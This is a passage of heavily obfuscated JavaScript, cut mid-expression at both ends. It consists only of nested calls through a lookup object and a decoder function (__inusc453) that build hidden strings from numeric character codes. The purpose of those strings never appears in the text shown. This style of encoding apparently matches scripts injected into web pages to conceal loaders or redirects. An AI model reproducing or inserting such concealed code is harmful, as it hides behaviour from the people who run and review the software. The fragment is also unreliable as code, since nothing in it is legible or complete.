b(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_